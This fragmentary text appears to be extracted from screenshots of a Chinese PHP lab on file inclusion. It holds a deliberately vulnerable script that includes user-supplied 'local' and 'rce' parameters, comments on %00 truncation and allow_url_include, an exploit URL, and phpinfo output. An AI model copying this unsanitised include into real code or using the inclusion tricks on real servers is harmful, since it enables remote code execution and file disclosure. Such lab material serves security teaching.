 127.0.0.1:8081/www.phpsec.com/page/include.php?rce=file://D:\phpstudy\WWW\www.phpsec.com\data\x.txt
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
if(isset($_GET['local'])){
include $_GET['local'].".txt"; //magic_quotes_gpc = Off php版本<5.3.4 %00截断 \. .
}elseif (isset($_GET['rce'])){
//allow_url_fopen = On（是否允许打开远程文件）
//allow_url_include = On（是否允许include/require远程文件
include $_GET['rce']; //因为没有限制后缀 可以任意包含、
}
PHP Version 5.3.29
php
System Windows NT FUCKYOU 6.2 build 9200 (Unknow Windows version Home Premium
Edition) i586
Build Date Aug 15 2014 19:15:47
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze"
Server API Apache 2.0 Handler